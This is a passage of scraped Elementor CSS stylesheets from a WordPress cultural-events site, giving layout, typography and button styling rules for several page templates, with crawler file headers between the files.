--e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-30406 .elementor-element.elementor-element-1904c380 > .elementor-container{min-height:100vh;}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:50px;}.elementor-30406 .elementor-element.elementor-element-ce9374e{margin-top:-112px;margin-bottom:0px;}.elementor-30406 .elementor-element.elementor-element-3480260{margin-top:0px;margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30406 .elementor-element.elementor-element-4946b73 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30406 .elementor-element.elementor-element-eca0fba > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30406 .elementor-element.elementor-element-59d20063{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:1216px){.elementor-30406 .elementor-element.elementor-element-ce9374e:not(.elementor-motion-effects-element-type-background), .elementor-30406 .elementor-element.elementor-element-ce9374e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(min-width:1919px){.elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:74px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30406 .elementor-element.elementor-element-4946b73{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-30406 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30406 .elementor-element.elementor-element-eca0fba{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30406 .elementor-element.elementor-element-59d20063{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for global, class: .elementor-global-35139 */.elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:75px;}
.elementor-30406 .elementor-element.elementor-global-35139 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:50px!important;}
    .elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:50px!important;}
    .elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-59d20063 */.elementor-30406 .elementor-element.elementor-element-59d20063 h3.event-title {
    display: none;
}

.elementor-30406 .elementor-element.elementor-element-59d20063 .event-meta.event-date {
    display: none;
}
.elementor-30406 .elementor-element.elementor-element-59d20063 a.event-read-more.button {
    display: none;
}
.elementor-30406 .elementor-element.elementor-element-59d20063 .event-desc {
    padding-top: 50px;
    margin-bottom: 0px;
}

.elementor-30406 .elementor-element.elementor-element-59d20063 .event-meta-all a {
    padding: 10px 15px;
    border: 1px solid black;
    border-radius: 35px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33383.css?ver=1667934349
body_size: 635
content:
.elementor-33383 .elementor-element.elementor-element-2d36443a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-icon{width:14px;}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-icon i{font-size:14px;}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-33383 .elementor-element.elementor-element-d99161c .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-33383 .elementor-element.elementor-element-bb2e2d9{--spacer-size:20px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33383 .elementor-element.elementor-element-88f4223 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );padding:0px 0px 0px 0px;}.elementor-33383 .elementor-element.elementor-element-88f4223 > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(min-width:768px){.elementor-33383 .elementor-element.elementor-element-2d36443a{width:70%;}.elementor-33383 .elementor-element.elementor-element-69b30deb{width:30%;}}@media(min-width:1919px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33383 .elementor-element.elementor-element-d99161c .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33383 .elementor-element.elementor-element-88f4223 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33383 .elementor-element.elementor-element-d99161c .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33383 .elementor-element.elementor-element-bb2e2d9{--spacer-size:10px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33383 .elementor-element.elementor-element-88f4223 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33383 .elementor-element.elementor-element-d99161c .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33383 .elementor-element.elementor-element-88f4223 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33386.css?ver=1667934277
body_size: 675
content:
.elementor-33386 .elementor-element.elementor-element-6acbbcaf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-33386 .elementor-element.elementor-element-4819cd88 .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33386 .elementor-element.elementor-element-2d7d75df .elementor-icon-list-icon{width:14px;}.elementor-33386 .elementor-element.elementor-element-2d7d75df .elementor-icon-list-icon i{font-size:14px;}.elementor-33386 .elementor-element.elementor-element-2d7d75df .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-33386 .elementor-element.elementor-element-2d7d75df .elementor-icon-list-item{font-family:var( --e-global-typography-3226afd-font-family ), Sans-serif;font-size:var( --e-global-typography-3226afd-font-size );font-weight:var( --e-global-typography-3226afd-font-weight );}.elementor-33386 .elementor-element.elementor-element-c065e73{--spacer-size:10px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33386 .elementor-element.elementor-element-2ea19bf3 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-33386 .elementor-element.elementor-element-74ea0813 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-33386 .elementor-element.elementor-element-6acbbcaf{width:70%;}.elementor-33386 .elementor-element.elementor-element-9d8e6e9{width:30%;}}@media(min-width:1919px){.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33386 .elementor-element.elementor-element-4819cd88 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33386 .elementor-element.elementor-element-2d7d75df .elementor-icon-list-item{font-size:var( --e-global-typography-3226afd-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33386 .elementor-element.elementor-element-2ea19bf3 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-33386 .elementor-element.elementor-element-74ea0813 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33386 .elementor-element.elementor-element-4819cd88 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33386 .elementor-element.elementor-element-2d7d75df .elementor-icon-list-item{font-size:var( --e-global-typography-3226afd-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33386 .elementor-element.elementor-element-2ea19bf3 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-33386 .elementor-element.elementor-element-74ea0813 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33386 .elementor-element.elementor-element-4819cd88 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33386 .elementor-element.elementor-element-2d7d75df .elementor-icon-list-item{font-size:var( --e-global-typography-3226afd-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33386 .elementor-element.elementor-element-2ea19bf3 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-33386 .elementor-element.elementor-element-2ea19bf3 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-33386 .elementor-element.elementor-element-74ea0813 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-33386 .elementor-element.elementor-element-74ea0813 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43047.css?ver=1685714371
body_size: 898
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-43047 .elementor-element.elementor-element-24a3b7f{width:auto;max-width:auto;top:-40px;text-align:right;}body:not(.rtl) .elementor-43047 .elementor-element.elementor-element-24a3b7f{right:0px;}body.rtl .elementor-43047 .elementor-element.elementor-element-24a3b7f{left:0px;}.elementor-43047 .elementor-element.elementor-element-24a3b7f .elementor-heading-title{color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-icon{width:14px;}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-icon i{font-size:14px;}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-item{font-family:var( --e-global-typography-8e4797e-font-family ), Sans-serif;font-size:var( --e-global-typography-8e4797e-font-size );font-weight:var( --e-global-typography-8e4797e-font-weight );text-transform:var( --e-global-typography-8e4797e-text-transform );line-height:var( --e-global-typography-8e4797e-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-43047 .elementor-element.elementor-element-d82bdb9{text-align:center;}.elementor-43047 .elementor-element.elementor-element-d82bdb9 .elementor-heading-title{font-family:var( --e-global-typography-8a0f5f7-font-family ), Sans-serif;font-size:var( --e-global-typography-8a0f5f7-font-size );font-weight:var( --e-global-typography-8a0f5f7-font-weight );text-transform:var( --e-global-typography-8a0f5f7-text-transform );line-height:var( --e-global-typography-8a0f5f7-line-height );color:var( --e-global-color-secondary );}.elementor-43047 .elementor-element.elementor-element-7c342ab{text-align:center;}.elementor-43047 .elementor-element.elementor-element-7c342ab .elementor-heading-title{font-family:var( --e-global-typography-e465ba7-font-family ), Sans-serif;font-size:var( --e-global-typography-e465ba7-font-size );font-weight:var( --e-global-typography-e465ba7-font-weight );font-style:var( --e-global-typography-e465ba7-font-style );line-height:var( --e-global-typography-e465ba7-line-height );color:var( --e-global-color-text );}.elementor-43047 .elementor-element.elementor-element-f22e58e{--spacer-size:100px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-d546090{font-family:var( --e-global-typography-780c22a-font-family ), Sans-serif;font-size:var( --e-global-typography-780c22a-font-size );line-height:var( --e-global-typography-780c22a-line-height );}body.elementor-page-43047:not(.elementor-motion-effects-element-type-background), body.elementor-page-43047 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b64aa41 );}@media(max-width:1215px) and (min-width:768px){.elementor-43047 .elementor-element.elementor-element-ba7b418{width:100%;}}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-item{font-size:var( --e-global-typography-8e4797e-font-size );line-height:var( --e-global-typography-8e4797e-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43047 .elementor-element.elementor-element-d82bdb9 .elementor-heading-title{font-size:var( --e-global-typography-8a0f5f7-font-size );line-height:var( --e-global-typography-8a0f5f7-line-height );}.elementor-43047 .elementor-element.elementor-element-7c342ab .elementor-heading-title{font-size:var( --e-global-typography-e465ba7-font-size );line-height:var( --e-global-typography-e465ba7-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-d546090{font-size:var( --e-global-typography-780c22a-font-size );line-height:var( --e-global-typography-780c22a-line-height );}}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-item{font-size:var( --e-global-typography-8e4797e-font-size );line-height:var( --e-global-typography-8e4797e-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43047 .elementor-element.elementor-element-d82bdb9 .elementor-heading-title{font-size:var( --e-global-typography-8a0f5f7-font-size );line-height:var( --e-global-typography-8a0f5f7-line-height );}.elementor-43047 .elementor-element.elementor-element-7c342ab .elementor-heading-title{font-size:var( --e-global-typography-e465ba7-font-size );line-height:var( --e-global-typography-e465ba7-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-d546090{font-size:var( --e-global-typography-780c22a-font-size );line-height:var( --e-global-typography-780c22a-line-height );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-item{font-size:var( --e-global-typography-8e4797e-font-size );line-height:var( --e-global-typography-8e4797e-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43047 .elementor-element.elementor-element-d82bdb9 .elementor-heading-title{font-size:var( --e-global-typography-8a0f5f7-font-size );line-height:var( --e-global-typography-8a0f5f7-line-height );}.elementor-43047 .elementor-element.elementor-element-7c342ab .elementor-heading-title{font-size:var( --e-global-typography-e465ba7-font-size );line-height:var( --e-global-typography-e465ba7-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-d546090{font-size:var( --e-global-typography-780c22a-font-size );line-height:var( --e-global-typography-780c22a-line-height );}}/* Start custom CSS for theme-post-content, class: .elementor-element-d546090 */.elementor-43047 .elementor-element.elementor-element-d546090 .aligncenter {
    clear: both;
    display: block;
    margin-left: auto!important;
    margin-right: auto!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43066.css?ver=1707918947
body_size: 913
content:
.elementor-43066 .elementor-element.elementor-element-8169db9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-43066 .elementor-element.elementor-element-df9ba12{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-43066 .elementor-element.elementor-element-66b748c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43066 .elementor-element.elementor-element-66b748c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43066 .elementor-element.elementor-element-66b748c.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-cf7fe67 > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-icon{width:14px;}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-icon i{font-size:14px;}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-item{font-family:var( --e-global-typography-0e8f19e-font-family ), Sans-serif;font-size:var( --e-global-typography-0e8f19e-font-size );text-transform:var( --e-global-typography-0e8f19e-text-transform );line-height:var( --e-global-typography-0e8f19e-line-height );}.elementor-bc-flex-widget .elementor-43066 .elementor-element.elementor-element-9d2cb29.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43066 .elementor-element.elementor-element-9d2cb29.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43066 .elementor-element.elementor-element-9d2cb29.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-43066 .elementor-element.elementor-element-9d2cb29 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-43066 .elementor-element.elementor-element-0803c2c{width:auto;max-width:auto;align-self:flex-end;text-align:right;}.elementor-43066 .elementor-element.elementor-element-0803c2c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43066 .elementor-element.elementor-element-0803c2c .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1.2em;color:var( --e-global-color-text );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-43066 .elementor-element.elementor-element-380f510{text-align:left;}.elementor-43066 .elementor-element.elementor-element-380f510 .elementor-heading-title{font-size:var( --e-global-typography-ed739c4-font-size );text-transform:var( --e-global-typography-ed739c4-text-transform );line-height:var( --e-global-typography-ed739c4-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed 